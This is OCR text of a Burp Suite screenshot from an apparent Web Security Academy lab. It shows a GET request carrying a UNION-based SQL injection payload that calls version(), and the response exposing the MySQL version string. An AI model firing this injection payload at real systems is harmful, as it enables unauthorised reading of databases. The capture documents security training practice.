 Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,version()--+
HTTP/1.1
2 Host:
0a6e008804d4e501c1946ca8003c0046.web-security-academy.net
3 Cookie: session=OiBN5e2z0loD0rAeeugeDuY3eb7Zni6b
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
0 Sec-Gpc: 1
Pretty Raw Hex Render
</a>
65 <a href="/filter?category=Tech+gif
Tech gifts
</a>
66 <a href="/filter?category=Toys+%26
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescripti
69 <tbody>
70 <tr>
71 <td>
8.0.32-0ubuntu0.20.04.2
</td>
72 </tr>
73 </tbody>
74 </table>